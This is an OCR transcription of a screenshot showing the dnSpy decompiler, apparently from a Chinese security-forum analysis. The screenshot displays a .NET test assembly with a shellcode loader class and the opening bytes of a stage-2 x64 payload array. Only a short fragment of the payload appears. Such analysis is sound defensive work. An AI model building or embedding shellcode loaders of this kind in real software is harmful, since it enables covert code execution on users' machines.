 dnSpy v6.1.8 (32-bit, .NET)
文件(F) 编辑(E) 视图(V) 调试(D) 窗口(W) 帮助(H) C# 启动
程序集资源管理器
TestAssembly (1.0.0.0)
TestAssembly.dll
PE
类型引用
引用
{ } -
{ } Shellcode
API @02000004
ShellcodeLoader @02000
stage_2_shc_x64 @02000
基类和接口
派生类型
.cctor() : void @060000
stage_2_shc_x64() : void
buf : byte[] @0400000A
stage_2_shc_x86 @020000
{ } TestAssembly
mscorlib (4.0.0.0)
System (4.0.0.0)
stage_2_shc_x64 stage_2_shc_x64
1 using System;
2
3 namespace Shellcode
4 {
5 // Token: 0x02000005 RID: 5
6 public class stage_2_shc_x64
7 {
8 // Token: 0x0400000A RID: 10
9 public static byte[] buf = new byte[]
10 {
11 77,
12 90,
13 69,
14 82,
15 232,
16 0,
17 0,
18 0,
19 0,
20 89,
21 72,
22 131,
23 233,
24 9,
25 72,
26 139,
27 193,
28 72,
29 5,
30 0,
31 128,
100 %
先知社区